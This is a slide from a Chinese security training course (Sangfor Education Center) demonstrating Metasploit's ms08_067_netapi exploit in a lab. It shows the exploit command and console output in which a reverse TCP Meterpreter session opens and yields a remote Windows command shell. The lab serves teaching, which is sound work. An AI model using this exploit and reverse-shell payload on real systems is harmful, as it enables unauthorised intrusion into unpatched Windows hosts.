 exploits模块的简单使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
exploit模块应用实例1——ms08-067漏洞利用
步骤11：用如下命令执行溢出攻击：
exploit
溢出攻击执行成功后，会显示meterpreter的提示符（因为步骤8在设置payload时
选择了windows/meterpreter/reverse_tcp ）。直接在该提示符下输入shell命令，
则可以拿到目标机的shell。
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.40.130:4444
[*] 192.168.40.142:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 192.168.40.142
[*] Meterpreter session 1 opened (192.168.40.130:4444 -> 192.168.40.142:1068) at 2021-04-25 18:15:34 +0800
meterpreter > shell
Process 1396 created.
Channel 1 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>